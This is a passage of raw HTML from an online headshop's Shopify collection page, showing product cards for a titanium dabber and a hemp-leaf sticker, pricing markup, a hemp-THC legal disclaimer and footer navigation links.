//www.smokecartel.com/cdn/shop/products/tt106_2_3f488e1e-1ca9-4caf-a726-6798d76d9970.jpg?v=1626497825&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/products/tt106_1_86b69cab-bb15-405b-b329-26b087316c12.jpg?v=1626497825&amp;width=800" alt="A close-up studio shot of the Titanium Dabber with Keychain Hoop, displaying its metallic finish and compact size with a key ring attached." srcset="//www.smokecartel.com/cdn/shop/products/tt106_1_86b69cab-bb15-405b-b329-26b087316c12.jpg?v=1626497825&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/tt106_1_86b69cab-bb15-405b-b329-26b087316c12.jpg?v=1626497825&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/tt106_1_86b69cab-bb15-405b-b329-26b087316c12.jpg?v=1626497825&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/tt106_1_86b69cab-bb15-405b-b329-26b087316c12.jpg?v=1626497825&amp;width=720 720w" width="800" height="1200" loading="eager"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><form method="post" action="/cart/add" id="QuickAddProductForm-template--26548697759925__main-collection-6684407234741" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" value="/products/titanium-dabber-with-keychain-hoop" name="product-url"/>
                  <input type="hidden" name="id" value="39843612262581" /><button type="submit" class="button button--primary pointer-events-auto md:opacity-0" is="hover-button" data-variant-id="39843612262581" aria-label="Add to cart">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block" data-sold-out="Sold Out">Add to cart</span>
                    </span>
                  </button><input type="hidden" name="product-id" value="6684407234741" /><input type="hidden" name="section-id" value="template--26548697759925__main-collection" /></form></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Smoke%20Cartel" title="Smoke Cartel">Smoke Cartel</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/titanium-dabber-with-keychain-hoop">Titanium Dabber with Keychain Hoop</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/titanium-dabber-with-keychain-hoop">Titanium Dabber with Keychain Hoop</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$9.99 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $2.46</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>






    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="6684407234741" 
          data-yotpo-cart-product-id="6684407234741" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="4463340093523" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="4463340093523">
    <script id="new_event_4463340093523" type="application/json">
				{
				"item_id": "4463340093523",
				"item_name": "Hemp Leaf Metal Sticker",
				"price":10.00, 
				"item_brand": "Smoke Cartel",
				"item_category": "Swag",
				"item_variant": "Hemp Leaf Metal Sticker",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt overflow-hidden" href="/products/hemp-leaf-metal-sticker" aria-label="Hemp Leaf Metal Sticker" tabindex="-1"><img src="//www.smokecartel.com/cdn/shop/products/Hemp-Leaf-Metal-Sticker-2.5x2.5_media-1_94276a1f-5fea-4be6-ac1a-a4680bf151f2.jpg?v=1591465932&amp;width=800" alt="The Hemp Leaf Metal Sticker is shown as a detailed, metallic green leaf against a plain white background." srcset="//www.smokecartel.com/cdn/shop/products/Hemp-Leaf-Metal-Sticker-2.5x2.5_media-1_94276a1f-5fea-4be6-ac1a-a4680bf151f2.jpg?v=1591465932&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/Hemp-Leaf-Metal-Sticker-2.5x2.5_media-1_94276a1f-5fea-4be6-ac1a-a4680bf151f2.jpg?v=1591465932&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/Hemp-Leaf-Metal-Sticker-2.5x2.5_media-1_94276a1f-5fea-4be6-ac1a-a4680bf151f2.jpg?v=1591465932&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/Hemp-Leaf-Metal-Sticker-2.5x2.5_media-1_94276a1f-5fea-4be6-ac1a-a4680bf151f2.jpg?v=1591465932&amp;width=720 720w" width="800" height="1200" loading="eager"></a><div class="quick-add flex justify-center absolute w-full z-1 pointer-events-none">
              <button type="button" class="button button--secondary button--blur" disabled="disabled">Sold Out</button>
            </div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Smoke%20Cartel" title="Smoke Cartel">Smoke Cartel</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/hemp-leaf-metal-sticker">Hemp Leaf Metal Sticker</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/hemp-leaf-metal-sticker">Hemp Leaf Metal Sticker</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$10.00 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $4.67</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>






    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="4463340093523" 
          data-yotpo-cart-product-id="4463340093523" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div></motion-list></div>
      </div></div>
</div>

<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "CollectionPage",
  
    "description": "Welcome to the fam, friend.Smoke Cartel online headshop offers an immersive, inclusive and meaningful experience for all types of consumers while leading the way in innovation. We sell high-quality, thick glass water pipes and bongs and vaporizers at affordable prices. We ship anywhere!\nWe carry scientific glass, heady pieces, vapes, dab accessories and more to stand the test of time. We also carry apparel, novelty items, quartz nails and bangers, mood mats and other essentials for smokers of all ages and experience.\nWhether you're shopping for a new piece or looking to show off your pride, everyone is part of the family at Smoke Cartel. You can only go up from here! ",
  
  
    "image": {
      "@type": "ImageObject",
      "height": 636,
      "url": "https:\/\/www.smokecartel.com\/cdn\/shop\/collections\/smokecartel-online-headshop-logo-black_1.png?v=1528417023\u0026width=600",
      "width": 600
    },
  
  "name": "Smoke Cartel"
}
</script>


</div><div id="shopify-section-template--26548697759925__custom_liquid_WPhkDf" class="shopify-section"><style>
  #shopify-section-template--26548697759925__custom_liquid_WPhkDf {
    --section-padding-top: 40px;
    --section-padding-bottom: 40px;}
</style>

<div class="section section--padding section--divider">
  <div class="page-width relative">
    
  </div>
</div>


</div><div id="shopify-section-template--26548697759925__collection_faqs_rcgexF" class="shopify-section"><style>
  #shopify-section-template--26548697759925__collection_faqs_rcgexF {
    --section-padding-top: 40px;
    --section-padding-bottom: 40px;--color-overlay: 255 255 255;--overlay-opacity: 0.04;}
</style>
 








</div><div id="shopify-section-template--26548697759925__recently-viewed" class="shopify-section recently-section"><style>
  #shopify-section-template--26548697759925__recently-viewed {
    --section-padding-top: 60px;
    --section-padding-bottom: 80px;}
</style>

<recently-viewed class="recently-viewed block" data-url="/search?section_id=template--26548697759925__recently-viewed&type=product&q=" data-limit="12"></recently-viewed>


</div>
      </main>

      <footer class="footer-group block w-full" is="footer-group"><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26548696055989__rich_text_CXUxmq" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__rich_text_CXUxmq {
    --section-padding-top: 28px;
    --section-padding-bottom: 28px;}
</style>

<div class="section section--padding section--divider">
  <div class="page-width relative"><div class="rich-text md:text-left text-left relative z-1"><div class="rte body subtext-md leading-normal" ><p>†Savings reflects difference in Market and Member Price</p><p>* Our Lowest price guaranteed is backed by our price match policy. See <a href="https://www.smokecartel.com/pages/price-match-policy" title="https://www.smokecartel.com/pages/price-match-policy">price match policy</a> for details.</p><p>**Available where permitted by law. Our hemp-derived products contain less than 0.3% Δ9-THC on a dry weight basis in compliance with the 2018 Farm Bill. State and local laws may vary. Please verify the laws for your region before purchase.</p><p>Statements have not been evaluated by the Food and Drug Administration. This product is not intended to diagnose, treat, cure, or prevent any disease.</p></div></div></div>
</div>


<style> #shopify-section-sections--26548696055989__rich_text_CXUxmq .rich-text * {font-size: 14px;} </style></div><div id="shopify-section-sections--26548696055989__multicolumn-with-icons" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__multicolumn-with-icons {
    --section-padding-top: 60px;
    --section-padding-bottom: 60px;}
</style>

<div class="section section--padding section--divider">
  <div class="page-width relative"><carousel-element class="text-with-icons with-border block lg:grid grid--4 relative z-1" watch-css><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-support icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M6.09 17.43H4.75C3.65 17.43 2.75 16.54 2.75 15.43V12.28C2.75 11.18 3.64 10.28 4.75 10.28H6.09C7.19 10.28 8.09 11.17 8.09 12.28V15.43C8.09 16.53 7.2 17.43 6.09 17.43ZM20.56 15.43V12.28C20.56 11.18 19.67 10.28 18.56 10.28H17.22C16.12 10.28 15.22 11.17 15.22 12.28V15.43C15.22 16.53 16.11 17.43 17.22 17.43H18.56C19.66 17.43 20.56 16.54 20.56 15.43Z"/>
      <path d="M4.94 17.43V19.86C4.94 20.93 6.01 22 7.43 22H11.65M20.56 13.78V10.67C20.57 5.74 16.58 1.75 11.66 1.75C6.74 1.75 2.75 5.74 2.75 10.66V13.77M12.27 21.99C12.27 22.32 12 22.59 11.67 22.59C11.34 22.59 11.07 22.32 11.07 21.99M12.27 21.99C12.27 21.66 12 21.39 11.67 21.39C11.34 21.39 11.07 21.66 11.07 21.99M12.27 21.99H11.07M20.57 14.76V12.96C20.57 12.13 20.57 11.71 20.43 11.39C20.25 10.95 19.9 10.61 19.47 10.43C19.14 10.29 18.73 10.29 17.9 10.29C17.07 10.29 16.65 10.29 16.33 10.43C15.89 10.61 15.55 10.96 15.37 11.39C15.23 11.72 15.23 12.13 15.23 12.96V14.76C15.23 15.59 15.23 16.01 15.37 16.33C15.55 16.77 15.9 17.11 16.33 17.29C16.66 17.43 17.07 17.43 17.9 17.43C18.73 17.43 19.15 17.43 19.47 17.29C19.91 17.11 20.25 16.76 20.43 16.33C20.57 16 20.57 15.59 20.57 14.76ZM5.43 17.43C6.26 17.43 6.68 17.43 7 17.29C7.44 17.11 7.78 16.76 7.96 16.33C8.1 16 8.1 15.59 8.1 14.76V12.96C8.1 12.13 8.1 11.71 7.96 11.39C7.78 10.95 7.43 10.61 7 10.43C6.67 10.29 6.26 10.29 5.43 10.29C4.6 10.29 4.18 10.29 3.86 10.43C3.42 10.61 3.08 10.96 2.9 11.39C2.76 11.72 2.76 12.13 2.76 12.96V14.76C2.76 15.59 2.76 16.01 2.9 16.33C3.08 16.77 3.43 17.11 3.86 17.29C4.19 17.43 4.6 17.43 5.43 17.43Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Customer service</p><div class="column__text rte"><p>Dedicated customer support</p></div></div>
        </div><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-box icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M22 14.2825V7.28202C22 7.10718 21.9083 6.94515 21.7583 6.8552C21.5995 6.75991 21.4009 6.76067 21.2429 6.85718L14.5012 10.9731C13.5927 11.5278 13.1384 11.8052 12.6525 11.9135C12.2228 12.0092 11.7772 12.0092 11.3475 11.9135C10.8616 11.8052 10.4073 11.5278 9.49878 10.9731L2.75714 6.85718C2.59906 6.76067 2.40048 6.75991 2.24166 6.8552C2.09174 6.94515 2 7.10718 2 7.28202V14.2825C2 15.2735 2 15.769 2.14219 16.2143C2.26802 16.6083 2.47396 16.972 2.74708 17.2826C3.05572 17.6336 3.48062 17.8886 4.33042 18.3984L9.53042 21.5184C10.4283 22.0572 10.8773 22.3266 11.3565 22.4318C11.7805 22.5249 12.2195 22.5249 12.6435 22.4318C13.1227 22.3266 13.5717 22.0572 14.4696 21.5184L19.6696 18.3984C20.5194 17.8886 20.9443 17.6336 21.2529 17.2826C21.526 16.972 21.732 16.6083 21.8578 16.2143C22 15.769 22 15.2735 22 14.2825Z"/>
      <path d="M7.49988 9.5L16.5 4M12 12.5L21 7M12 12.5L3 7M12 12.5V22.5M2 9.71771V14.2823C2 15.2733 2 15.7688 2.14219 16.2141C2.26802 16.6081 2.47396 16.9718 2.74708 17.2824C3.05572 17.6334 3.48062 17.8884 4.33042 18.3983L9.53042 21.5183C10.4283 22.057 10.8773 22.3264 11.3565 22.4316C11.7805 22.5247 12.2195 22.5247 12.6435 22.4316C13.1227 22.3264 13.5717 22.057 14.4696 21.5183L19.6696 18.3983C20.5194 17.8884 20.9443 17.6334 21.2529 17.2824C21.526 16.9718 21.732 16.6081 21.8578 16.2141C22 15.7688 22 15.2733 22 14.2823V9.71771C22 8.72669 22 8.23117 21.8578 7.78593C21.732 7.39192 21.526 7.02818 21.2529 6.71757C20.9443 6.36657 20.5194 6.11163 19.6696 5.60175L14.4696 2.48175C13.5717 1.94301 13.1227 1.67364 12.6435 1.56839C12.2195 1.4753 11.7805 1.4753 11.3565 1.56839C10.8773 1.67364 10.4283 1.94301 9.53042 2.48175L4.33042 5.60175C3.48062 6.11163 3.05572 6.36657 2.74708 6.71757C2.47396 7.02818 2.26802 7.39192 2.14219 7.78593C2 8.23117 2 8.72669 2 9.71771Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Fast Free Shipping</p><div class="column__text rte"><p>Free shipping on qualifying orders</p></div></div>
        </div><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-lightning icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M4.07961 11.4005L11.1506 2.56174C12.0245 1.46937 12.4614 0.923191 12.8446 0.862924C13.1763 0.810759 13.512 0.928522 13.7384 1.17645C14 1.46289 14 2.16234 14 3.56125V8.4C14 8.96005 14 9.24008 14.109 9.45399C14.2049 9.64215 14.3578 9.79513 14.546 9.89101C14.7599 10 15.0399 10 15.6 10H18.671C19.7367 10 20.2696 10 20.5432 10.2185C20.7812 10.4084 20.9197 10.6965 20.9194 11.0011C20.919 11.3513 20.5861 11.7673 19.9204 12.5995L12.8494 21.4383C11.9755 22.5306 11.5386 23.0768 11.1554 23.1371C10.8237 23.1892 10.488 23.0715 10.2616 22.8235C10 22.5371 10 21.8377 10 20.4387V15.6C10 15.0399 10 14.7599 9.89101 14.546C9.79513 14.3578 9.64215 14.2049 9.45399 14.109C9.24008 14 8.96005 14 8.4 14H5.329C4.2633 14 3.73045 14 3.45677 13.7815C3.21876 13.5916 3.0803 13.3035 3.08063 12.9989C3.081 12.6487 3.41387 12.2327 4.07961 11.4005Z"/>
      <path d="M4.07961 11.4005L11.1506 2.56174C12.0245 1.46937 12.4614 0.92319 12.8446 0.862924C13.1763 0.810759 13.512 0.928522 13.7384 1.17645C14 1.46289 14 2.16234 14 3.56125V8.4C14 8.96005 14 9.24008 14.109 9.45399C14.2049 9.64215 14.3578 9.79513 14.546 9.89101C14.7599 10 15.0399 10 15.6 10H18.671C19.7367 10 20.2696 10 20.5432 10.2185C20.7812 10.4084 20.9197 10.6965 20.9194 11.0011C20.919 11.3513 20.5861 11.7673 19.9204 12.5995L12.8494 21.4383C11.9755 22.5306 11.5386 23.0768 11.1554 23.1371C10.8237 23.1892 10.488 23.0715 10.2616 22.8235C10 22.5371 10 21.8377 10 20.4387V15.6C10 15.0399 10 14.7599 9.89101 14.546C9.79513 14.3578 9.64215 14.2049 9.45399 14.109C9.24008 14 8.96005 14 8.4 14H5.329C4.2633 14 3.73045 14 3.45677 13.7815C3.21876 13.5916 3.0803 13.3035 3.08063 12.9989C3.081 12.6487 3.41387 12.2327 4.07961 11.4005Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Lowest Price Guarantee</p><div class="column__text rte"><p>5% <a href="/pages/price-match-policy" title="Price Match Policy">price beat</a> on eligible items<br/><br/></p></div></div>
        </div><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-shield icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M3 8.11938C3 6.99027 3 6.42571 3.17756 5.93283C3.33451 5.49716 3.59019 5.10373 3.92457 4.78337C4.30286 4.42093 4.81875 4.19165 5.85055 3.73308L9.40073 2.15523C10.3579 1.72982 10.8365 1.51712 11.334 1.43311C11.7749 1.35866 12.2251 1.35866 12.666 1.43311C13.1635 1.51712 13.6421 1.72982 14.5993 2.15523L18.1495 3.73308C19.1812 4.19165 19.6971 4.42093 20.0754 4.78337C20.4098 5.10373 20.6655 5.49716 20.8224 5.93283C21 6.42571 21 6.99027 21 8.11938V13.5748C21 14.8271 21 15.4532 20.8274 16.0216C20.6746 16.5247 20.4241 16.9928 20.0902 17.3991C19.713 17.858 19.192 18.2053 18.1501 18.8999L14.6626 21.2249C13.7003 21.8665 13.2192 22.1872 12.6991 22.3118C12.2395 22.422 11.7605 22.422 11.3009 22.3118C10.7808 22.1872 10.2997 21.8665 9.33744 21.2249L5.84992 18.8999C4.80796 18.2053 4.28697 17.858 3.90982 17.3991C3.57592 16.9928 3.32541 16.5247 3.1726 16.0216C3 15.4532 3 14.8271 3 13.5748V8.11938Z"/>
      <path d="M9 12L11 14L15.5 9.5M9.40073 2.15523L5.85055 3.73308C4.81875 4.19165 4.30286 4.42093 3.92457 4.78337C3.59019 5.10373 3.33451 5.49716 3.17756 5.93283C3 6.42571 3 6.99027 3 8.11938V13.5748C3 14.8271 3 15.4532 3.1726 16.0216C3.32541 16.5247 3.57592 16.9928 3.90982 17.3991C4.28697 17.858 4.80796 18.2053 5.84992 18.8999L9.33744 21.2249C10.2997 21.8665 10.7808 22.1872 11.3009 22.3118C11.7605 22.422 12.2395 22.422 12.6991 22.3118C13.2192 22.1872 13.7003 21.8665 14.6626 21.2249L18.1501 18.8999C19.192 18.2053 19.713 17.858 20.0902 17.3991C20.4241 16.9928 20.6746 16.5247 20.8274 16.0216C21 15.4532 21 14.8271 21 13.5748V8.11938C21 6.99027 21 6.42571 20.8224 5.93283C20.6655 5.49716 20.4098 5.10373 20.0754 4.78337C19.6971 4.42093 19.1812 4.19165 18.1495 3.73308L14.5993 2.15523C13.6421 1.72982 13.1635 1.51712 12.666 1.43311C12.2251 1.35866 11.7749 1.35866 11.334 1.43311C10.8365 1.51712 10.3579 1.72982 9.40073 2.15523Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Secure payment</p><div class="column__text rte"><p>Secure checkout</p></div></div>
        </div></carousel-element>
  </div>
</div>



</div><div id="shopify-section-sections--26548696055989__footer" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__footer {
    --section-padding-top: 72px;
    --section-padding-bottom: 20px;--color-background: 31 31 31;--color-foreground: 255 255 255;
  --color-border: var(--color-foreground)/ 0.1;
  --color-border-dark: var(--color-foreground)/ 0.4;
  --color-border-light: var(--color-foreground)/ 0.06;--color-button-background: 255 255 255;
  --color-button-border: 255 255 255;--color-button-text: 0 0 0;}
  .footer-group{
    background-color: #1F1F1F;
    margin-bottom: -20px;
  }
  @media only screen and (min-width:1280px){
    .new__footer__main{
      background-color: #1F1F1F;
      .footer{
        grid-template-columns: 1fr !important;
      }
      .footer__left{
        border-inline-end:none !important;
        border-bottom:1px solid #fff;
        
        .footer__accordions{
          display: grid;
          grid-template-columns: 1fr 1fr 1fr 1fr;
        }
      }
      .footer__item_menu{
        width: 100% !important;
      }
    }
  }
  .new__footer__main .footer__right{
    text-align: center;
    align-content: center;
    justify-items: center;
    padding: 20px 0 0 0;
  }
  
</style><div class="new__footer__main section section--padding section--rounded" is="footer-parallax">
  <div class="footer page-width relative grid" role="region" aria-label="Footer"><div class="footer__left flex flex-col md:flex-row gap-10"><div class="footer__accordions flex flex-wrap flex-col md:flex-row md:grow md:gap-12"><details class="footer__item_menu footer__item--link_list_Emk3Qr details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Explore</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/pages/about-us" class="block reversed-link text-sm-lg leading-tight">Our Story</a>
          </li><li class="inline-flex">
            <a href="/pages/why-shop-at-an-online-headshop" class="block reversed-link text-sm-lg leading-tight">Why choose us?</a>
          </li><li class="inline-flex">
            <a href="/pages/press" class="block reversed-link text-sm-lg leading-tight">Press Kit</a>
          </li><li class="inline-flex">
            <a href="https://www.indeed.com/cmp/Smoke-Cartel" class="block reversed-link text-sm-lg leading-tight">Careers</a>
          </li><li class="inline-flex">
            <a href="https://www.shareasale.com/join/smokecartelpartner" class="block reversed-link text-sm-lg leading-tight">Affiliate Program</a>
          </li><li class="inline-flex">
            <a href="/pages/get-paid-to-write-for-smoke-cartel" class="block reversed-link text-sm-lg leading-tight">Write for us</a>
          </li><li class="inline-flex">
            <a href="/pages/sell-on-smokecartel" class="block reversed-link text-sm-lg leading-tight">Sell with us</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list_Emk3Qr { width: calc(50% - var(--sp-12)); }
      }
    </style></details><details class="footer__item_menu footer__item--link_list_89UNMU details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Shop</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/collections/all" class="block reversed-link text-sm-lg leading-tight">All Products</a>
          </li><li class="inline-flex">
            <a href="/collections/bongs-and-water-pipes" class="block reversed-link text-sm-lg leading-tight">Bongs</a>
          </li><li class="inline-flex">
            <a href="/collections/delta9-thc" class="block reversed-link text-sm-lg leading-tight">Delta-9 THC</a>
          </li><li class="inline-flex">
            <a href="/collections/vaporizers" class="block reversed-link text-sm-lg leading-tight">Vaporizers</a>
          </li><li class="inline-flex">
            <a href="/collections/grinders" class="block reversed-link text-sm-lg leading-tight">Grinders</a>
          </li><li class="inline-flex">
            <a href="/collections/rolling" class="block reversed-link text-sm-lg leading-tight">Rolling</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list_89UNMU { width: calc(50% - var(--sp-12)); }
      }
    </style></details><details class="footer__item_menu footer__item--link_list-2 details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Resources</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/pages/knowledge-base" class="block reversed-link text-sm-lg leading-tight">Knowledge Base</a>
          </li><li class="inline-flex">
